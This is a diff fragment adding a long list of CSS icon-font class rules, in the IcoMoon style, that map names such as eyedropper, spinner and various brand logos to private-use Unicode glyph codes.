+.icon-eyedropper:before {
+    content: "\eac8";
+}
+.icon-droplet:before {
+    content: "\eac9";
+}
+.icon-paint-format:before {
+    content: "\eaca";
+}
+.icon-image3:before {
+    content: "\eacb";
+}
+.icon-images2:before {
+    content: "\eacc";
+}
+.icon-camera4:before {
+    content: "\eacd";
+}
+.icon-headphones:before {
+    content: "\eace";
+}
+.icon-music2:before {
+    content: "\eacf";
+}
+.icon-play2:before {
+    content: "\ead0";
+}
+.icon-film2:before {
+    content: "\ead1";
+}
+.icon-video-camera2:before {
+    content: "\ead2";
+}
+.icon-dice:before {
+    content: "\ead3";
+}
+.icon-pacman:before {
+    content: "\ead4";
+}
+.icon-spades:before {
+    content: "\ead5";
+}
+.icon-clubs:before {
+    content: "\ead6";
+}
+.icon-diamonds:before {
+    content: "\ead7";
+}
+.icon-bullhorn:before {
+    content: "\ead8";
+}
+.icon-connection:before {
+    content: "\ead9";
+}
+.icon-podcast:before {
+    content: "\eada";
+}
+.icon-feed:before {
+    content: "\eadb";
+}
+.icon-mic3:before {
+    content: "\eadc";
+}
+.icon-book3:before {
+    content: "\eadd";
+}
+.icon-books:before {
+    content: "\eade";
+}
+.icon-library:before {
+    content: "\eadf";
+}
+.icon-file-text:before {
+    content: "\eae0";
+}
+.icon-profile:before {
+    content: "\eae1";
+}
+.icon-file-empty:before {
+    content: "\eae2";
+}
+.icon-files-empty:before {
+    content: "\eae3";
+}
+.icon-file-text2:before {
+    content: "\eae4";
+}
+.icon-file-picture:before {
+    content: "\eae5";
+}
+.icon-file-music:before {
+    content: "\eae6";
+}
+.icon-file-play:before {
+    content: "\eae7";
+}
+.icon-file-video:before {
+    content: "\eae8";
+}
+.icon-file-zip:before {
+    content: "\eae9";
+}
+.icon-copy2:before {
+    content: "\eaea";
+}
+.icon-paste:before {
+    content: "\eaeb";
+}
+.icon-stack:before {
+    content: "\eaec";
+}
+.icon-folder3:before {
+    content: "\eaed";
+}
+.icon-folder-open:before {
+    content: "\eaee";
+}
+.icon-folder-plus:before {
+    content: "\eaef";
+}
+.icon-folder-minus:before {
+    content: "\eaf0";
+}
+.icon-folder-download:before {
+    content: "\eaf1";
+}
+.icon-folder-upload:before {
+    content: "\eaf2";
+}
+.icon-price-tag2:before {
+    content: "\eaf3";
+}
+.icon-price-tags:before {
+    content: "\eaf4";
+}
+.icon-barcode:before {
+    content: "\eaf5";
+}
+.icon-qrcode:before {
+    content: "\eaf6";
+}
+.icon-ticket2:before {
+    content: "\eaf7";
+}
+.icon-cart2:before {
+    content: "\eaf8";
+}
+.icon-coin-dollar:before {
+    content: "\eaf9";
+}
+.icon-coin-euro:before {
+    content: "\eafa";
+}
+.icon-coin-pound:before {
+    content: "\eafb";
+}
+.icon-coin-yen:before {
+    content: "\eafc";
+}
+.icon-credit-card2:before {
+    content: "\eafd";
+}
+.icon-calculator2:before {
+    content: "\eafe";
+}
+.icon-lifebuoy2:before {
+    content: "\eaff";
+}
+.icon-phone3:before {
+    content: "\eb00";
+}
+.icon-phone-hang-up:before {
+    content: "\eb01";
+}
+.icon-address-book:before {
+    content: "\eb02";
+}
+.icon-envelop:before {
+    content: "\eb03";
+}
+.icon-pushpin:before {
+    content: "\eb04";
+}
+.icon-location3:before {
+    content: "\eb05";
+}
+.icon-location22:before {
+    content: "\eb06";
+}
+.icon-compass3:before {
+    content: "\eb07";
+}
+.icon-compass22:before {
+    content: "\eb08";
+}
+.icon-map3:before {
+    content: "\eb09";
+}
+.icon-map22:before {
+    content: "\eb0a";
+}
+.icon-history:before {
+    content: "\eb0b";
+}
+.icon-clock4:before {
+    content: "\eb0c";
+}
+.icon-clock22:before {
+    content: "\eb0d";
+}
+.icon-alarm:before {
+    content: "\eb0e";
+}
+.icon-bell3:before {
+    content: "\eb0f";
+}
+.icon-stopwatch2:before {
+    content: "\eb10";
+}
+.icon-calendar4:before {
+    content: "\eb11";
+}
+.icon-printer3:before {
+    content: "\eb12";
+}
+.icon-keyboard2:before {
+    content: "\eb13";
+}
+.icon-display:before {
+    content: "\eb14";
+}
+.icon-laptop3:before {
+    content: "\eb15";
+}
+.icon-mobile3:before {
+    content: "\eb16";
+}
+.icon-mobile22:before {
+    content: "\eb17";
+}
+.icon-tablet3:before {
+    content: "\eb18";
+}
+.icon-tv2:before {
+    content: "\eb19";
+}
+.icon-drawer:before {
+    content: "\eb1a";
+}
+.icon-drawer2:before {
+    content: "\eb1b";
+}
+.icon-box-add:before {
+    content: "\eb1c";
+}
+.icon-box-remove:before {
+    content: "\eb1d";
+}
+.icon-download4:before {
+    content: "\eb1e";
+}
+.icon-upload4:before {
+    content: "\eb1f";
+}
+.icon-floppy-disk:before {
+    content: "\eb20";
+}
+.icon-drive2:before {
+    content: "\eb21";
+}
+.icon-database2:before {
+    content: "\eb22";
+}
+.icon-undo:before {
+    content: "\eb23";
+}
+.icon-redo:before {
+    content: "\eb24";
+}
+.icon-undo2:before {
+    content: "\eb25";
+}
+.icon-redo2:before {
+    content: "\eb26";
+}
+.icon-forward3:before {
+    content: "\eb27";
+}
+.icon-reply3:before {
+    content: "\eb28";
+}
+.icon-bubble2:before {
+    content: "\eb29";
+}
+.icon-bubbles2:before {
+    content: "\eb2a";
+}
+.icon-bubbles22:before {
+    content: "\eb2b";
+}
+.icon-bubble22:before {
+    content: "\eb2c";
+}
+.icon-bubbles3:before {
+    content: "\eb2d";
+}
+.icon-bubbles4:before {
+    content: "\eb2e";
+}
+.icon-user3:before {
+    content: "\eb2f";
+}
+.icon-users3:before {
+    content: "\eb30";
+}
+.icon-user-plus:before {
+    content: "\eb31";
+}
+.icon-user-minus:before {
+    content: "\eb32";
+}
+.icon-user-check:before {
+    content: "\eb33";
+}
+.icon-user-tie:before {
+    content: "\eb34";
+}
+.icon-quotes-left:before {
+    content: "\eb35";
+}
+.icon-quotes-right:before {
+    content: "\eb36";
+}
+.icon-hour-glass2:before {
+    content: "\eb37";
+}
+.icon-spinner:before {
+    content: "\eb38";
+}
+.icon-spinner2:before {
+    content: "\eb39";
+}
+.icon-spinner3:before {
+    content: "\eb3a";
+}
+.icon-spinner4:before {
+    content: "\eb3b";
+}
+.icon-spinner5:before {
+    content: "\eb3c";
+}
+.icon-spinner6:before {
+    content: "\eb3d";
+}
+.icon-spinner7:before {
+    content: "\eb3e";
+}
+.icon-spinner8:before {
+    content: "\eb3f";
+}
+.icon-spinner9:before {
+    content: "\eb40";
+}
+.icon-spinner10:before {
+    content: "\eb41";
+}
+.icon-spinner11:before {
+    content: "\eb42";
+}
+.icon-binoculars:before {
+    content: "\eb43";
+}
+.icon-search3:before {
+    content: "\eb44";
+}
+.icon-zoom-in:before {
+    content: "\eb45";
+}
+.icon-zoom-out:before {
+    content: "\eb46";
+}
+.icon-enlarge:before {
+    content: "\eb47";
+}
+.icon-shrink:before {
+    content: "\eb48";
+}
+.icon-enlarge2:before {
+    content: "\eb49";
+}
+.icon-shrink2:before {
+    content: "\eb4a";
+}
+.icon-key3:before {
+    content: "\eb4b";
+}
+.icon-key22:before {
+    content: "\eb4c";
+}
+.icon-lock3:before {
+    content: "\eb4d";
+}
+.icon-unlocked:before {
+    content: "\eb4e";
+}
+.icon-wrench:before {
+    content: "\eb4f";
+}
+.icon-equalizer:before {
+    content: "\eb50";
+}
+.icon-equalizer2:before {
+    content: "\eb51";
+}
+.icon-cog3:before {
+    content: "\eb52";
+}
+.icon-cogs:before {
+    content: "\eb53";
+}
+.icon-hammer:before {
+    content: "\eb54";
+}
+.icon-magic-wand:before {
+    content: "\eb55";
+}
+.icon-aid-kit:before {
+    content: "\eb56";
+}
+.icon-bug:before {
+    content: "\eb57";
+}
+.icon-pie-chart2:before {
+    content: "\eb58";
+}
+.icon-stats-dots:before {
+    content: "\eb59";
+}
+.icon-stats-bars:before {
+    content: "\eb5a";
+}
+.icon-stats-bars2:before {
+    content: "\eb5b";
+}
+.icon-trophy4:before {
+    content: "\eb5c";
+}
+.icon-gift2:before {
+    content: "\eb5d";
+}
+.icon-glass:before {
+    content: "\eb5e";
+}
+.icon-glass2:before {
+    content: "\eb5f";
+}
+.icon-mug:before {
+    content: "\eb60";
+}
+.icon-spoon-knife:before {
+    content: "\eb61";
+}
+.icon-leaf2:before {
+    content: "\eb62";
+}
+.icon-rocket2:before {
+    content: "\eb63";
+}
+.icon-meter:before {
+    content: "\eb64";
+}
+.icon-meter2:before {
+    content: "\eb65";
+}
+.icon-hammer2:before {
+    content: "\eb66";
+}
+.icon-fire:before {
+    content: "\eb67";
+}
+.icon-lab:before {
+    content: "\eb68";
+}
+.icon-magnet2:before {
+    content: "\eb69";
+}
+.icon-bin:before {
+    content: "\eb6a";
+}
+.icon-bin2:before {
+    content: "\eb6b";
+}
+.icon-briefcase3:before {
+    content: "\eb6c";
+}
+.icon-airplane:before {
+    content: "\eb6d";
+}
+.icon-truck:before {
+    content: "\eb6e";
+}
+.icon-road:before {
+    content: "\eb6f";
+}
+.icon-accessibility:before {
+    content: "\eb70";
+}
+.icon-target3:before {
+    content: "\eb71";
+}
+.icon-shield3:before {
+    content: "\eb72";
+}
+.icon-power:before {
+    content: "\eb73";
+}
+.icon-switch3:before {
+    content: "\eb74";
+}
+.icon-power-cord:before {
+    content: "\eb75";
+}
+.icon-clipboard3:before {
+    content: "\eb76";
+}
+.icon-list-numbered:before {
+    content: "\eb77";
+}
+.icon-list2:before {
+    content: "\eb78";
+}
+.icon-list22:before {
+    content: "\eb79";
+}
+.icon-tree2:before {
+    content: "\eb7a";
+}
+.icon-menu2:before {
+    content: "\eb7b";
+}
+.icon-menu22:before {
+    content: "\eb7c";
+}
+.icon-menu3:before {
+    content: "\eb7d";
+}
+.icon-menu4:before {
+    content: "\eb7e";
+}
+.icon-cloud4:before {
+    content: "\eb7f";
+}
+.icon-cloud-download:before {
+    content: "\eb80";
+}
+.icon-cloud-upload:before {
+    content: "\eb81";
+}
+.icon-cloud-check:before {
+    content: "\eb82";
+}
+.icon-download22:before {
+    content: "\eb83";
+}
+.icon-upload22:before {
+    content: "\eb84";
+}
+.icon-download32:before {
+    content: "\eb85";
+}
+.icon-upload32:before {
+    content: "\eb86";
+}
+.icon-sphere:before {
+    content: "\eb87";
+}
+.icon-earth:before {
+    content: "\eb88";
+}
+.icon-link2:before {
+    content: "\eb89";
+}
+.icon-flag4:before {
+    content: "\eb8a";
+}
+.icon-attachment3:before {
+    content: "\eb8b";
+}
+.icon-eye3:before {
+    content: "\eb8c";
+}
+.icon-eye-plus:before {
+    content: "\eb8d";
+}
+.icon-eye-minus:before {
+    content: "\eb8e";
+}
+.icon-eye-blocked:before {
+    content: "\eb8f";
+}
+.icon-bookmark3:before {
+    content: "\eb90";
+}
+.icon-bookmarks2:before {
+    content: "\eb91";
+}
+.icon-sun2:before {
+    content: "\eb92";
+}
+.icon-contrast:before {
+    content: "\eb93";
+}
+.icon-brightness-contrast:before {
+    content: "\eb94";
+}
+.icon-star-empty:before {
+    content: "\eb95";
+}
+.icon-star-half:before {
+    content: "\eb96";
+}
+.icon-star-full:before {
+    content: "\eb97";
+}
+.icon-heart4:before {
+    content: "\eb98";
+}
+.icon-heart-broken:before {
+    content: "\eb99";
+}
+.icon-man2:before {
+    content: "\eb9a";
+}
+.icon-woman:before {
+    content: "\eb9b";
+}
+.icon-man-woman:before {
+    content: "\eb9c";
+}
+.icon-happy2:before {
+    content: "\eb9d";
+}
+.icon-happy22:before {
+    content: "\eb9e";
+}
+.icon-smile:before {
+    content: "\eb9f";
+}
+.icon-smile2:before {
+    content: "\eba0";
+}
+.icon-tongue:before {
+    content: "\eba1";
+}
+.icon-tongue2:before {
+    content: "\eba2";
+}
+.icon-sad2:before {
+    content: "\eba3";
+}
+.icon-sad22:before {
+    content: "\eba4";
+}
+.icon-wink:before {
+    content: "\eba5";
+}
+.icon-wink2:before {
+    content: "\eba6";
+}
+.icon-grin:before {
+    content: "\eba7";
+}
+.icon-grin2:before {
+    content: "\eba8";
+}
+.icon-cool:before {
+    content: "\eba9";
+}
+.icon-cool2:before {
+    content: "\ebaa";
+}
+.icon-angry:before {
+    content: "\ebab";
+}
+.icon-angry2:before {
+    content: "\ebac";
+}
+.icon-evil:before {
+    content: "\ebad";
+}
+.icon-evil2:before {
+    content: "\ebae";
+}
+.icon-shocked:before {
+    content: "\ebaf";
+}
+.icon-shocked2:before {
+    content: "\ebb0";
+}
+.icon-baffled:before {
+    content: "\ebb1";
+}
+.icon-baffled2:before {
+    content: "\ebb2";
+}
+.icon-confused:before {
+    content: "\ebb3";
+}
+.icon-confused2:before {
+    content: "\ebb4";
+}
+.icon-neutral:before {
+    content: "\ebb5";
+}
+.icon-neutral2:before {
+    content: "\ebb6";
+}
+.icon-hipster:before {
+    content: "\ebb7";
+}
+.icon-hipster2:before {
+    content: "\ebb8";
+}
+.icon-wondering:before {
+    content: "\ebb9";
+}
+.icon-wondering2:before {
+    content: "\ebba";
+}
+.icon-sleepy:before {
+    content: "\ebbb";
+}
+.icon-sleepy2:before {
+    content: "\ebbc";
+}
+.icon-frustrated:before {
+    content: "\ebbd";
+}
+.icon-frustrated2:before {
+    content: "\ebbe";
+}
+.icon-crying:before {
+    content: "\ebbf";
+}
+.icon-crying2:before {
+    content: "\ebc0";
+}
+.icon-point-up:before {
+    content: "\ebc1";
+}
+.icon-point-right:before {
+    content: "\ebc2";
+}
+.icon-point-down:before {
+    content: "\ebc3";
+}
+.icon-point-left:before {
+    content: "\ebc4";
+}
+.icon-warning2:before {
+    content: "\ebc5";
+}
+.icon-notification2:before {
+    content: "\ebc6";
+}
+.icon-question:before {
+    content: "\ebc7";
+}
+.icon-plus3:before {
+    content: "\ebc8";
+}
+.icon-minus2:before {
+    content: "\ebc9";
+}
+.icon-info2:before {
+    content: "\ebca";
+}
+.icon-cancel-circle:before {
+    content: "\ebcb";
+}
+.icon-blocked:before {
+    content: "\ebcc";
+}
+.icon-cross3:before {
+    content: "\ebcd";
+}
+.icon-checkmark:before {
+    content: "\ebce";
+}
+.icon-checkmark2:before {
+    content: "\ebcf";
+}
+.icon-spell-check:before {
+    content: "\ebd0";
+}
+.icon-enter:before {
+    content: "\ebd1";
+}
+.icon-exit:before {
+    content: "\ebd2";
+}
+.icon-play22:before {
+    content: "\ebd3";
+}
+.icon-pause:before {
+    content: "\ebd4";
+}
+.icon-stop:before {
+    content: "\ebd5";
+}
+.icon-previous:before {
+    content: "\ebd6";
+}
+.icon-next2:before {
+    content: "\ebd7";
+}
+.icon-backward:before {
+    content: "\ebd8";
+}
+.icon-forward22:before {
+    content: "\ebd9";
+}
+.icon-play3:before {
+    content: "\ebda";
+}
+.icon-pause2:before {
+    content: "\ebdb";
+}
+.icon-stop2:before {
+    content: "\ebdc";
+}
+.icon-backward2:before {
+    content: "\ebdd";
+}
+.icon-forward32:before {
+    content: "\ebde";
+}
+.icon-first:before {
+    content: "\ebdf";
+}
+.icon-last:before {
+    content: "\ebe0";
+}
+.icon-previous2:before {
+    content: "\ebe1";
+}
+.icon-next22:before {
+    content: "\ebe2";
+}
+.icon-eject:before {
+    content: "\ebe3";
+}
+.icon-volume-high:before {
+    content: "\ebe4";
+}
+.icon-volume-medium:before {
+    content: "\ebe5";
+}
+.icon-volume-low:before {
+    content: "\ebe6";
+}
+.icon-volume-mute:before {
+    content: "\ebe7";
+}
+.icon-volume-mute2:before {
+    content: "\ebe8";
+}
+.icon-volume-increase:before {
+    content: "\ebe9";
+}
+.icon-volume-decrease:before {
+    content: "\ebea";
+}
+.icon-loop2:before {
+    content: "\ebeb";
+}
+.icon-loop22:before {
+    content: "\ebec";
+}
+.icon-infinite:before {
+    content: "\ebed";
+}
+.icon-shuffle2:before {
+    content: "\ebee";
+}
+.icon-arrow-up-left:before {
+    content: "\ebef";
+}
+.icon-arrow-up2:before {
+    content: "\ebf0";
+}
+.icon-arrow-up-right:before {
+    content: "\ebf1";
+}
+.icon-arrow-right2:before {
+    content: "\ebf2";
+}
+.icon-arrow-down-right:before {
+    content: "\ebf3";
+}
+.icon-arrow-down2:before {
+    content: "\ebf4";
+}
+.icon-arrow-down-left:before {
+    content: "\ebf5";
+}
+.icon-arrow-left2:before {
+    content: "\ebf6";
+}
+.icon-arrow-up-left2:before {
+    content: "\ebf7";
+}
+.icon-arrow-up22:before {
+    content: "\ebf8";
+}
+.icon-arrow-up-right2:before {
+    content: "\ebf9";
+}
+.icon-arrow-right22:before {
+    content: "\ebfa";
+}
+.icon-arrow-down-right2:before {
+    content: "\ebfb";
+}
+.icon-arrow-down22:before {
+    content: "\ebfc";
+}
+.icon-arrow-down-left2:before {
+    content: "\ebfd";
+}
+.icon-arrow-left22:before {
+    content: "\ebfe";
+}
+.icon-circle-up:before {
+    content: "\e900";
+}
+.icon-circle-right:before {
+    content: "\ebff";
+}
+.icon-circle-down:before {
+    content: "\ec00";
+}
+.icon-circle-left:before {
+    content: "\ec01";
+}
+.icon-tab:before {
+    content: "\ec02";
+}
+.icon-move-up:before {
+    content: "\ec03";
+}
+.icon-move-down:before {
+    content: "\ec04";
+}
+.icon-sort-alpha-asc:before {
+    content: "\ec05";
+}
+.icon-sort-alpha-desc:before {
+    content: "\ec06";
+}
+.icon-sort-numeric-asc:before {
+    content: "\ec07";
+}
+.icon-sort-numberic-desc:before {
+    content: "\ec08";
+}
+.icon-sort-amount-asc:before {
+    content: "\ec09";
+}
+.icon-sort-amount-desc:before {
+    content: "\ec0a";
+}
+.icon-command:before {
+    content: "\ec0b";
+}
+.icon-shift:before {
+    content: "\ec0c";
+}
+.icon-ctrl:before {
+    content: "\ec0d";
+}
+.icon-opt:before {
+    content: "\ec0e";
+}
+.icon-checkbox-checked:before {
+    content: "\ec0f";
+}
+.icon-checkbox-unchecked:before {
+    content: "\ec10";
+}
+.icon-radio-checked:before {
+    content: "\ec11";
+}
+.icon-radio-checked2:before {
+    content: "\ec12";
+}
+.icon-radio-unchecked:before {
+    content: "\ec13";
+}
+.icon-crop:before {
+    content: "\ec14";
+}
+.icon-make-group:before {
+    content: "\ec15";
+}
+.icon-ungroup:before {
+    content: "\ec16";
+}
+.icon-scissors3:before {
+    content: "\ec17";
+}
+.icon-filter:before {
+    content: "\ec18";
+}
+.icon-font:before {
+    content: "\ec19";
+}
+.icon-ligature:before {
+    content: "\ec1a";
+}
+.icon-ligature2:before {
+    content: "\ec1b";
+}
+.icon-text-height:before {
+    content: "\ec1c";
+}
+.icon-text-width:before {
+    content: "\ec1d";
+}
+.icon-font-size:before {
+    content: "\ec1e";
+}
+.icon-bold:before {
+    content: "\ec1f";
+}
+.icon-underline:before {
+    content: "\ec20";
+}
+.icon-italic:before {
+    content: "\ec21";
+}
+.icon-strikethrough:before {
+    content: "\ec22";
+}
+.icon-omega:before {
+    content: "\ec23";
+}
+.icon-sigma:before {
+    content: "\ec24";
+}
+.icon-page-break:before {
+    content: "\ec25";
+}
+.icon-superscript:before {
+    content: "\ec26";
+}
+.icon-subscript:before {
+    content: "\ec27";
+}
+.icon-superscript2:before {
+    content: "\ec28";
+}
+.icon-subscript2:before {
+    content: "\ec29";
+}
+.icon-text-color:before {
+    content: "\ec2a";
+}
+.icon-pagebreak:before {
+    content: "\ec2b";
+}
+.icon-clear-formatting:before {
+    content: "\ec2c";
+}
+.icon-table:before {
+    content: "\ec2d";
+}
+.icon-table2:before {
+    content: "\ec2e";
+}
+.icon-insert-template:before {
+    content: "\ec2f";
+}
+.icon-pilcrow:before {
+    content: "\ec30";
+}
+.icon-ltr:before {
+    content: "\ec31";
+}
+.icon-rtl:before {
+    content: "\ec32";
+}
+.icon-section:before {
+    content: "\ec33";
+}
+.icon-paragraph-left:before {
+    content: "\ec34";
+}
+.icon-paragraph-center:before {
+    content: "\ec35";
+}
+.icon-paragraph-right:before {
+    content: "\ec36";
+}
+.icon-paragraph-justify:before {
+    content: "\ec37";
+}
+.icon-indent-increase:before {
+    content: "\ec38";
+}
+.icon-indent-decrease:before {
+    content: "\ec39";
+}
+.icon-share2:before {
+    content: "\ec3a";
+}
+.icon-new-tab:before {
+    content: "\ec3b";
+}
+.icon-embed:before {
+    content: "\ec3c";
+}
+.icon-embed2:before {
+    content: "\ec3d";
+}
+.icon-terminal:before {
+    content: "\ec3e";
+}
+.icon-share22:before {
+    content: "\ec3f";
+}
+.icon-mail2:before {
+    content: "\ec40";
+}
+.icon-mail22:before {
+    content: "\ec41";
+}
+.icon-mail3:before {
+    content: "\ec42";
+}
+.icon-mail4:before {
+    content: "\ec43";
+}
+.icon-amazon:before {
+    content: "\ec44";
+}
+.icon-google2:before {
+    content: "\ec45";
+}
+.icon-google22:before {
+    content: "\ec46";
+}
+.icon-google3:before {
+    content: "\ec47";
+}
+.icon-google-plus:before {
+    content: "\ec48";
+}
+.icon-google-plus2:before {
+    content: "\ec49";
+}
+.icon-google-plus3:before {
+    content: "\ec4a";
+}
+.icon-hangouts:before {
+    content: "\ec4b";
+}
+.icon-google-drive2:before {
+    content: "\ec4c";
+}
+.icon-facebook3:before {
+    content: "\ec4d";
+}
+.icon-facebook22:before {
+    content: "\ec4e";
+}
+.icon-instagram2:before {
+    content: "\ec4f";
+}
+.icon-whatsapp:before {
+    content: "\ec50";
+}
+.icon-spotify2:before {
+    content: "\ec51";
+}
+.icon-telegram:before {
+    content: "\ec52";
+}
+.icon-twitter3:before {
+    content: "\ec53";
+}
+.icon-vine2:before {
+    content: "\ec54";
+}
+.icon-vk2:before {
+    content: "\ec55";
+}
+.icon-renren2:before {
+    content: "\ec56";
+}
+.icon-sina-weibo2:before {
+    content: "\ec57";
+}
+.icon-rss3:before {
+    content: "\ec58";
+}
+.icon-rss22:before {
+    content: "\ec59";
+}
+.icon-youtube2:before {
+    content: "\ec5a";
+}
+.icon-youtube22:before {
+    content: "\ec5b";
+}
+.icon-twitch:before {
+    content: "\ec5c";
+}
+.icon-vimeo2:before {
+    content: "\ec5d";
+}
+.icon-vimeo22:before {
+    content: "\ec5e";
+}
+.icon-lanyrd:before {
+    content: "\ec5f";
+}
+.icon-flickr2:before {
+    content: "\ec60";
+}
+.icon-flickr22:before {
+    content: "\ec61";
+}
+.icon-flickr3:before {
+    content: "\ec62";
+}
+.icon-flickr4:before {
+    content: "\ec63";
+}
+.icon-dribbble3:before {
+    content: "\ec64";
+}
+.icon-behance2:before {
+    content: "\ec65";
+}
+.icon-behance22:before {
+    content: "\ec66";
+}
+.icon-deviantart:before {
+    content: "\ec67";
+}
+.icon-500px2:before {
+    content: "\ec68";
+}
+.icon-steam:before {
+    content: "\ec69";
+}
+.icon-steam2:before {
+    content: "\ec6a";
+}
+.icon-dropbox2:before {
+    content: "\ec6b";
+}
+.icon-onedrive2:before {
+    content: "\ec6c";
+}
+.icon-github2:before {
+    content: "\ec6d";
+}
+.icon-npm:before {
+    content: "\ec6e";
+}
+.icon-basecamp2:before {
+    content: "\ec6f";
+}
+.icon-trello:before {
+    content: "\ec70";
+}
+.icon-wordpress:before {
+    content: "\ec71";
+}
+.icon-joomla:before {
+    content: "\ec72";
+}
+.icon-ello:before {
+    content: "\ec73";
+}
+.icon-blogger:before {
+    content: "\ec74";
+}
+.icon-blogger2:before {
+    content: "\ec75";
+}
+.icon-tumblr3:before {
+    content: "\ec76";
+}
+.icon-tumblr22:before {
+    content: "\ec77";
+}
+.icon-yahoo:before {
+    content: "\ec78";
+}
+.icon-yahoo2:before {
+    content: "\ec79";
+}
+.icon-tux:before {
+    content: "\ec7a";
+}
+.icon-appleinc:before {
+    content: "\ec7b";
+}
+.icon-finder:before {
+    content: "\ec7c";
+}
+.icon-android:before {
+    content: "\ec7d";
+}
+.icon-windows2:before {
+    content: "\ec7e";
+}
+.icon-windows8:before {
+    content: "\ec7f";
+}
+.icon-soundcloud2:before {
+    content: "\ec80";
+}
+.icon-soundcloud22:before {
+    content: "\ec81";
+}
+.icon-skype2:before {
+    content: "\ec82";
+}
+.icon-reddit:before {
+    content: "\ec83";
+}
+.icon-hackernews:before {
+    content: "\ec84";
+}
+.icon-wikipedia:before {
+    content: "\ec85";
+}
+.icon-linkedin3:before {
+    content: "\ec86";
+}
+.icon-linkedin22:before {
+    content: "\ec87";
+}
+.icon-lastfm2:before {
+    content: "\ec88";
+}
+.icon-lastfm22:before {
+    content: "\ec89";
+}
+.icon-delicious:before {
+    content: "\ec8a";
+}
+.icon-stumbleupon2:before {
+    content: "\ec8b";
+}
+.icon-stumbleupon22:before {
+    content: "\ec8c";
+}
+.icon-stackoverflow:before {
+    content: "\ec8d";
+}
+.icon-pinterest2:before {
+    content: "\ec8e";
+}
+.icon-pinterest22:before {
+    content: "\ec8f";
+}
+.icon-xing2:before {
+    content: "\ec90";
+}
+.icon-xing22:before {
+    content: "\ec91";
+}
+.icon-flattr2:before {
+    content: "\ec92";
+}
+.icon-foursquare2:before {
+    content: "\ec93";
+}
+.icon-yelp2:before {
+    content: "\ec94";
+}
+.icon-paypal2:before {
+    content: "\ec95";
+}
+.icon-chrome:before {
+    content: "\ec96";
+}
+.icon-firefox:before {
+    content: "\ec97";
+}
+.icon-IE:before {
+    content: "\ec98";
+}
+.icon-edge:before {
+    content: "\ec99";
+}
+.icon-safari:before {
+    content: "\ec9a";
+}
+.icon-opera:before {
+    content: "\ec9b";
+}
+.icon-file-pdf:before {
+    content: "\ec9c";
+}
+.icon-file-openoffice:before {
+    content: "\ec9d";
+}
+.icon-file-word:before {
+    content: "\ec9e";
+}
+.icon-file-excel:before {
+    content: "\ec9f";
+}
+.icon-libreoffice:before {
+    content: "\eca0";
+}
+.icon-html-five:before {
+    content: "\eca1";
+}
+.icon-html-five2:before {
+    content: "\eca2";
+}
+.icon-css3:before {
+    content: "\eca3";
+}
+.icon-git:before {
+    content: "\eca4";
+}
+.icon-codepen:before {
+    content: "\eca5";
+}
+.icon-svg:before {
+    content: "\eca6";
+}
+.icon-IcoMoon:before {
+    content: "\eca7";
+}
+
